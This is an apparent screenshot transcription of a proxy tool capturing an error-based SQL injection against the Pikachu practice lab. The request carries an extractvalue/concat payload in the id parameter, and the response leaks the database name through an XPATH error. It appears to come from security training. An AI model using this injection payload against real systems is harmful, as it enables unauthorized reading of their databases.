 Request
Raw Params Headers Hex
GET /vul/sqli/sqli_del.php?id=1 and extractvalue(1,concat(0x7e,database()))
HTTP/1.1
Host: 1.12.47.102:8001
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:104.0)
Gecko/20100101 Firefox/104.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;
q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://1.12.47.102:8001/vul/sqli/sqli_del.php
Cookie: PHPSESSID=hsmd4mograjt36kpnj21nigvf1
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex HTML Render
<a href="../../pkxss/index.php">
<i class="menu-icon fa fa-caret-right"></i>
XSS后台
</a>
<b class="arrow"></b>
</li>
</ul>
</li>
</ul><!-- /.nav-list -->
<div class="sidebar-toggle sidebar-collapse" id="sidebar-collapse">
<i id="sidebar-toggle-icon" class="ace-icon fa fa-angle-double-left
ace-save-state" data-icon1="ace-icon fa fa-angle-double-left"
data-icon2="ace-icon fa fa-angle-double-right"></i>
</div>
</div>
XPATH syntax error: '~pikachu'
? < + > Type a search term 0 matches
31,160 bytes | 37 millis